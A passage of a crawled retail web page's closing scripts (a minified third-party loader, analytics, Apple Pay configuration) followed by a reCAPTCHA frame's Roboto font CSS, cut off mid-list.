e=0;e<X.tmosSecs.length;e++)Z[e]=setTimeout(r,1e3*X.tmosSecs[e],t+X.tmos[e])},et=function(){for(var t=0;t<X.tmosSecs.length;t++)clearTimeout(Z[t])};window.ftr__fdad=function(e,n){if(!y){y=!0;var r={};r[P]=d(window.ftr__config.s,siteId,window.ftr__config.m.csp),s(E,function(n){try{var r=n.getAllResponseHeaders().toLowerCase();if(r.indexOf(R.toLowerCase())>=0){var o=n.getResponseHeader(R);window.ftr__altd2=t(atob(o),-_-1)}if(r.indexOf(C.toLowerCase())<0)return;var i=n.getResponseHeader(C),a=t(atob(i),-_-1);if(a){var c=a.split(":");if(c&&2===c.length){for(var u=c[0],f=c[1],s="",d=0,h=0;d<20;++d)s+=d%3>0&&h<12?siteId.charAt(h++):Q.id.charAt(d);var l=f.split(",");if(l.length>1){var w=l[0],g=l[1];F=u+"/"+w+"."+s+"."+g}}}e()}catch(t){}},function(t,e){n&&n(t,e)},r)}},window.ftr__radd=function(t,e){function n(e){try{var n=e.response,r=function(t){function e(t,o,i){try{if(i>=n)return{name:"",nextOffsetToProcess:o,error:"Max pointer dereference depth exceeded"};for(var a=[],c=o,u=t.getUint8(c),f=0;f<r;){if(f++,192==(192&u)){var s=(63&u)<<8|t.getUint8(c+1),d=e(t,s,i+1);if(d.error)return d;var h=d.name;return a.push(h),{name:a.join("."),nextOffsetToProcess:c+2}}if(!(u>0)){if(0!==u)return{name:"",nextOffsetToProcess:c,error:"Unexpected length at the end of name: "+u.toString()};return{name:a.join("."),nextOffsetToProcess:c+1}}for(var l="",w=1;w<=u;w++)l+=String.fromCharCode(t.getUint8(c+w));a.push(l),c+=u+1,u=t.getUint8(c)}return{name:"",nextOffsetToProcess:c,error:"Max iterations exceeded"}}catch(t){return{name:"",nextOffsetToProcess:o,error:"Unexpected error while parsing response: "+t.toString()}}}for(var n=4,r=100,o=16,i=new DataView(t),a=i.getUint16(0),c=i.getUint16(2),u=i.getUint16(4),f=i.getUint16(6),s=i.getUint16(8),d=i.getUint16(10),h=12,l=[],w=0;w<u;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var v=g.name,p=i.getUint16(h);h+=2;var m=i.getUint16(h);h+=2,l.push({qname:v,qtype:p,qclass:m})}for(var _=[],w=0;w<f;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var y=g.name,U=i.getUint16(h);if(U!==o)throw new Error("Unexpected record type: "+U.toString());h+=2;var T=i.getUint16(h);h+=2;var x=i.getUint32(h);h+=4;var A=i.getUint16(h);h+=2;for(var S="",D=h,L=0;D<h+A&&L<r;){L++;var E=i.getUint8(D);D+=1;S+=(new TextDecoder).decode(t.slice(D,D+E)),D+=E}if(L>=r)throw new Error("Max iterations exceeded while reading TXT data");h+=A,_.push({name:y,type:U,class:T,ttl:x,data:S})}return{transactionId:a,flags:c,questionCount:u,answerCount:f,authorityCount:s,additionalCount:d,questions:l,answers:_}}(n);if(!r)throw new Error("Error parsing DNS response");if(!("answers"in r))throw new Error("Unexpected response");var o=r.answers;if(0===o.length)throw new Error("No answers found");var i=o[0].data;if(i=i.replace(/^"(.*)"$/,"$1"),decodedVal=function(t){var e=40,n=32,r=126;try{for(var o=atob(t),i="",a=0;a<o.length;a++)i+=function(t){var o=t.charCodeAt(0),i=o-e;return i<n&&(i=r-(n-i)+1),String.fromCharCode(i)}(o[a]);return atob(i)}catch(t){return}}(i),!decodedVal)throw new Error("failed to decode the value");var a=function(t){var e="_"+"D"+"L"+"M"+"_",n=t.split(e);if(!(n.length<2)){var r=n[0],o=n[1];if(!(r.split(".").length-1<1))return{jURL:r,eURL:o}}}(decodedVal);if(!a)throw new Error("failed to parse the value");var c=a.jURL,u=a.eURL;F=function(t){for(var e="",n=0,r=0;n<20;++n)e+=n%3>0&&r<12?siteId.charAt(r++):Q.id.charAt(n);return t.replace("/PRM1","").replace("/PRM2","/main.").replace("/PRM3",e).replace("/PRM4",".js")}(c),window.ftr__altd3=u,t()}catch(t){}}function r(t,n){e&&e(t,n)}if(!U){window.ftr__config.m.dr==="N"+"D"+"R"&&e(new Error("N"+"D"+"R"),!1),q&&k||e(new Error("D"+"P"+"P"),!1),U=!0;try{var o=function(t){for(var e=new Uint8Array([0,0]),n=new Uint8Array([1,0]),r=new Uint8Array([0,1]),o=new Uint8Array([0,0]),i=new Uint8Array([0,0]),a=new Uint8Array([0,0]),c=t.split("."),u=[],f=0;f<c.length;f++){var s=c[f];u.push(s.length);for(var d=0;d<s.length;d++)u.push(s.charCodeAt(d))}u.push(0);var h=16,l=new Uint8Array([0,h]),w=new Uint8Array([0,1]),g=new Uint8Array(e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length+w.length);return g.set(e,0),g.set(n,e.length),g.set(r,e.length+n.length),g.set(o,e.length+n.length+r.length),g.set(i,e.length+n.length+r.length+o.length),g.set(a,e.length+n.length+r.length+o.length+i.length),g.set(u,e.length+n.length+r.length+o.length+i.length+a.length),g.set(l,e.length+n.length+r.length+o.length+i.length+a.length+u.length),g.set(w,e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length),g}(k);!function(t,e,n,r,o){var i=!1,a=new XMLHttpRequest;if(c("https:"+t,function(){o(new Error("CSP Violation"),!0),i=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in a)a.open("POST",t,!0);else{if("undefined"==typeof XDomainRequest)return;a=new XDomainRequest,a.open("POST",t)}a.responseType="arraybuffer",a.setRequestHeader("Content-Type",e),a.onload=function(){"function"==typeof r&&r(a)},a.onerror=function(t){if("function"==typeof o&&!i)try{o(t,!1),i=!0}catch(t){}},a.onprogress=function(){},a.ontimeout=function(){"function"==typeof o&&o("tim"+"eo"+"ut",!1)},setTimeout(function(){a.send(n)},0)}(q,"application/dns-message",o,n,r)}catch(t){e(t,!1)}}};var nt=O?X.uFP:X.uDF;tt(nt),setTimeout(w,N,nt)}catch(t){r(X.mLd)}}catch(t){}})();
</script>






    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/js/partnerize.js"></script>





    <script async src="https://static.srcspot.com/libs/babette.js" type="text/javascript"></script>



<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/internal/jscript/applepay.js" async="true"></script>
</body>
</html>





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT&co=aHR0cHM6Ly93d3cubGliZXJ0eWxvbmRvbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=q0b8m5iagymq
body_size: 48452
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, 